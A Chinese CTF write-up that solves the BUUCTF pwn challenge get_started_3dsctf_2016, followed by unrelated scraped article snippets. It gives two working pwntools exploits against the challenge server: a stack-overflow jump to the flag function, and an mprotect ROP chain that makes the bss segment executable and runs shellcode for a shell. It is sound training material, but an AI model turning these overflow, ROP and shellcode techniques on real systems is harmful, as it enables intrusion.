BUU get_started_3dsctf_2016



先checksec一下



32位程序,没开PIE,再观察一下主函数



gets函数有可能是栈溢出,再观察一下后门函数

方法一:

考虑栈溢出后直接跳转到if判断后面的语句,进而跳过if条件判断

from pwn import *

#p = process('/home/miyu/Desktop/PWN/111/get_started_3dsctf_2016')

# context.log_level = 'debug'

# #gdb.attach(p)

p = remote("node4.buuoj.cn",25895)

offset = 0x38+8

addr = 0x080489B8

payload = b'a'*offset

p.sendline(payload)

p.interactive()

但是这样并不能打通,原因是,打远程时,如果程序异常退出,是不会给你回显flag的,所以我们必须指明一个返回地址,可以这样构造:a*offset+后门函数+返回地址+函数参数



返回地址利用c语言自带的exit的地址

exp:

from pwn import *

#p = process('/home/miyu/Desktop/PWN/111/get_started_3dsctf_2016')

# context.log_level = 'debug'

# #gdb.attach(p)

p = remote("node4.buuoj.cn",26281)

addr=0x080489A0

offset = 56

payload = b'A'*offset+p32(addr)+p32(0x0804E6A0)+p32(0x308CD64F)+p32(0x195719D1)

p.sendline(payload)

print(p.recv())

p.interactive()

有个很玄学的东西,我的offset写成16进制就打不通,换成十进制就打通了

方法二:

利用mprotect更改bss段权限

mprotect函数是这样定义的:

int mprotect(const void *start, size_t len, int prot);

- start是需要进行操作的地址

- len是从地址往后多长的长度

- prot是要对这段赋予的权限

prot=0x7是可读可写可执行

start起始地址也有要求,要求是4k的整数倍,后三位要为000



CTRL+S查看程序的段表

因此start = 0x080EB000

我们需要设置mprotect的三个参数,需要三个寄存器,用ROPgadget查一下

from pwn import *

# p = process('/home/miyu/Desktop/PWN/111/get_started_3dsctf_2016')

# context.log_level = 'debug'

# #gdb.attach(p)

p = remote("node4.buuoj.cn", 26281)

mprotect = 0x0806EC80

mem_addr = 0x080EB000

len = 0x100

ret = 0x0809e4c5 #esi ebx edx

read_addr = 0x0806E140

offset = 56 #不用+4

payload = b'A' * offset + p32(mprotect) # 溢出跳转到mprotect

payload += p32(ret) # 寄存器

payload += p32(mem_addr) # 第一个参数start

payload += p32(0x1000) # 第二个参数len

payload += p32(0x7) # 第三个参数prot

payload += p32(read_addr) # 调用read

payload += p32(ret) # 寄存器

payload += p32(0) # fd

payload += p32(mem_addr) # 需要读的地址

payload += p32(len) # 读的长度

payload += p32(mem_addr) # 返回到更改完rwx的bss段

p.sendline(payload)

shellcode = asm(shellcraft.sh(), arch='i386', os='linux')

p.sendline(shellcode) # 对bss段执行shellcode

p.interactive()

成功拿到flag

BUU get_started_3dsctf_2016的更多相关文章

- Buu刷题

前言 希望自己能够更加的努力,希望通过多刷大赛题来提高自己的知识面.(ง •_•)ง easy_tornado 进入题目 看到render就感觉可能是模板注入的东西 hints.txt给出提示,可以看 ...

- BUU刷题01

[安洵杯 2019]easy_serialize_php 直接给了源代码 <?php $function = @$_GET['f']; function filter($img){ $filte ...

- get_started_3dsctf_2016

题外:这道题不是很难,但是却难住了我很久.主要是在IDA中查看反编译出的伪代码时双击了一下gets()函数,结果进入gets函数内部,我当时就懵了,误以为这是一个自定义函数,但是自定义函数应该应该不能 ...

- buu学习记录(上)

前言:菜鸡误入buu,差点被打吐.不过学到了好多东西. 题目名称: (1)随便注 (2)高明的黑客 (3)CheckIn (4)Hack World (5)SSRF Me (6)piapiapia ( ...

- get_started_3dsctf_2016 1

拿到题目,依旧还是老样子,查看程序开启的保护和位数 可以看到程序开启了nx保护是32位程序,于是我们把程序放入ida32编译一下 一打开就能看到非常明显的get_flag这个程序,f5观察伪代码 当a ...

- [BUUCTF]PWN11——get_started_3dsctf_2016

[BUUCTF]PWN11--get_started_3dsctf_2016 题目网址:https://buuoj.cn/challenges#get_started_3dsctf_2016 步骤: ...

- BUU XSS COURSE 1 & [CISCN2019 华东北赛区]Web2

BUU XSS COURSE 1 & [CISCN2019 华东北赛区]Web2 XSS的题目没怎么做过,比赛基本上也没有(=_=),总结下今天做的两题 都是看赵总视频现学现做的,这里附上学习 ...

- BUU [GKCTF 2021]签到

BUU [GKCTF 2021]签到 1.题目概述 2.解题过程 追踪HTTP流 在下面发现了一串可疑字符 Base16转base64 放到010里看看 复制下来,去转字符 好像不是,再回去找找其他的 ...

- Buuctf | BUU LFI COURSE 1

跟着赵师傅学CTF,这里是我的学习记录 ?file=/flag ?file=/var/log/nginx/access.log :包含ngnix的日志记录 在user-agent里面插入 :bbbbb ...

- buu Crypto 刷题记录

1.MD5 直接解. 2.url编码 直接解. 3.一眼就解密 base64. 4.看我回旋踢 对文本内容全部CaesarDecode. 5.摩丝 直接MorseDecode. 6.Quoted-pr ...

随机推荐

- RxJS 系列 – 大杂烩

前言 RxJS 有太多方法了, 想看完整的可以去看 REFERENCE – API List, 这篇介绍一些非 operator 的常用方法. NEVER NEVER.subscribe({ comp ...

- HTML – script async defer

参考 Youtube – #3 JavaScript Loading Strategies (async and defer) | JavaScript Full Tutorial no async ...

- Azure 入门系列 (第五篇 Azure Storage)

本系列 这个系列会介绍从 0 到 1 搭建一个 Web Application 的 Server. 间中还会带上一些真实开发常用的功能. 一共 6 篇 1. Virtual Machine (VM) ...

- .Net 6 SignalR 实际业务开发中遇到的问题及解决办法

一.SiganlR 使用的协议类型 1.websocket即时通讯协议 2.Server-Sent Events(SSE)服务器事件 3.longpolling 长轮询. 如果客户端开启协商,会按顺序 ...

- kali系统安装和CVE-2017-12615测试

1 安装kali系统 1.1 下载VMware压缩包 kali-linux-2022.1 默认的用户和密码是kali 1.2 初始化系统 sudo apt update -y #kali sudo a ...

- ARM SMMU 与 IOMMU 的区别

ARM SMMU (System Memory Management Unit) 和 IOMMU (Input-Output Memory Management Unit) 都是用于管理系统内存访问和 ...

- 【Simpleperf】Android的CPU分析,性能优化利器

很多时候,写代码是一件很爽的事情,但最后需要对APP进行瘦身.性能分析却是一件很棘手的事情.当需要对APP的性能进行分析时,Simpleperf是一个简单快捷的选择. 正文开始前,先奉上官方的资料: ...

- ssr屏幕空间射线追踪

本轮作业中,我们需要在一个光源为方向光,材质为漫反射 (Diffuse) 的场景 中,完成屏幕空间下的全局光照效果(两次反射). 为了在作业框架中实现上述效果,基于我们需要的信息不同我们会分三阶段 着 ...

- Oracle 23c 新特性实操体验优质文章汇总 | 有奖征文进行中欢迎参与

继4月3日甲骨文宣布推出免费开发者版 Oracle Database 23c后,墨天轮社区发起 "Oracle 23c 免费开发者版特性体验"有奖征文活动,邀请大家分享Oracle ...

- C++ 第二节课 结构体, 字符串 和 C语言的区分

1 #include <iostream> 2 3 using namespace std; 4 5 6 // 结构体 7 struct Stu{ 8 string name; 9 int ...